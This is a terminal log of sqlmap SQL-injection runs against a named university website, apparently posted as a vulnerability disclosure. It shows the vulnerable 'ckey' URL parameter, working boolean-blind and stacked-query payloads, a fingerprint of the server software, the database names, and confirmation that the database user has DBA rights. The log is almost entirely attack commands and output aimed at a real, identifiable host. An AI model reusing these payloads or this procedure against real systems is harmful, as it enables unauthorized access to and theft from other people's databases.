 [*] msdb
[*] tempdb
[09:40:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/clm.njau.edu.cn'
[*] shutting down at 09:40:26
[root@ ]# ./sqlmap.py -u "http://clm.njau.edu.cn/book/BookList.aspx?ckey=C156" --is-dba
sqlmap {1.0-dev-2c1cde0}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:47:27
[16:47:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:47:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ckey (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ckey=C156' AND 4470=4470 AND 'gHwv'='gHwv
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ckey=C156';WAITFOR DELAY '0:0:5'--
---
[16:47:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:47:28] [INFO] testing if current user is DBA
current user is DBA: True
[16:47:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/clm.njau.edu.cn'
[*] shutting down at 16:47:29
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org